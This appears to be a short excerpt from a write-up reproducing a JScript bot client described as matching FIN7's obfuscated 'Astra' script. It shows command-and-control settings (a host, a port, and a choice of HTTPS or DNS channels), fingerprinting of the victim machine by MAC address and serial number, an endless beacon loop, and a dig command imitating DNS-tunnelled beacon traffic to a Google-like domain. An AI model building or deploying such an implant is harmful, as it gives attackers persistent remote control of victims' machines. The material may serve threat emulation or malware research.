 // dig +norecurse @localhost -p 5300 post.2.0ab1234.12345.info.stats25-google.com -t A
Header :
// cscript /nologo bot.js
var DEBUG = true;
var HOST = '10.211.55.2';
var PORT = 3213;
var currentProtocol = 'https'; // 'dns' or 'https'
var resolveTimeout = 5000;
var connectTimeout = 60000;
var sendTimeout = 10000;
var receiveTimeout = 10000;
and the looping function matching the obfuscated FIN7 Astra embedded script:
var clientId = ID.hid();
var sleepTime = 5000;  // 5 sec
var currentHome;
if (DEBUG) {
  WScript.Echo('[!] Starting Smoke Tests');
  WScript.Echo('[!] Press Ctrl-C when you get bored\n');
  WScript.Echo('[;.;] clientId is ' + clientId);
  WScript.Echo('[;.;] MACAddress is ' + ID.MACAddress());
  WScript.Echo('[;.;] SerialNumber is ' + ID.SerialNumber());
  WScript.Echo('[;.;] Current protocol is ' + currentProtocol + '\n');
}
while (true) {
  if (currentProtocol === 'https')
    handleHTTPSKeepAlive(clientId);
  else {
    handleDNSKeepAlive(clientId);
  }
  WScript.Sleep(sleepTime);
}